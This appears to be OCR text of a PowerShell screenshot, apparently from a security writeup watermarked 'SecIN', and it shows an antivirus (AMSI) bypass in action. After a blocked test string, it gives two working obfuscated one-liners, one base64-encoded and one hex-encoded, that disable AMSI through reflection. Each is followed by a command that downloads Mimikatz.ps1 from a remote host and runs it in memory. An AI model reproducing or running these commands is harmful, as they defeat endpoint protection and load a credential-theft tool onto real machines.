 Windows PowerShell
PS C:\Users\Mameka\Desktop> amsiutils
所在位置 行:1 字符: 1
+ amsiutils
+ ~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mameka\Desktop> [Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString(
[Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::From
Base64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
PS C:\Users\Mameka\Desktop> IEX (New-Object Net.WebClient).DownloadString('http://192.168.66.153:8000/Mimikatz.ps1')
PS C:\Users\Mameka\Desktop>
Windows PowerShell
PS C:\Users\Mameka\Desktop> amsiutils
所在位置 行:1 字符: 1
+ amsiutils
+ ~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mameka\Desktop> [Ref].Assembly.GetType('System.Management.Automation.'+$("41 6D 73 69 55 74 69 6C 73".Split(
" ")|forEach{[char]([convert]::toint16($_,16))}|forEach{$result=$result+$_};$result)).GetField($("61 6D 73 69 49 6E 69 7
4 46 61 69 6C 65 64".Split(" ")|forEach{[char]([convert]::toint16($_,16))}|forEach{$result2=$result2+$_};$result2),'NonP
ublic,Static').SetValue($null,$true)
PS C:\Users\Mameka\Desktop> IEX (New-Object Net.WebClient).DownloadString('http://192.168.66.153:8000/Mimikatz.ps1')
PS C:\Users\Mameka\Desktop>
SecIN@Zeva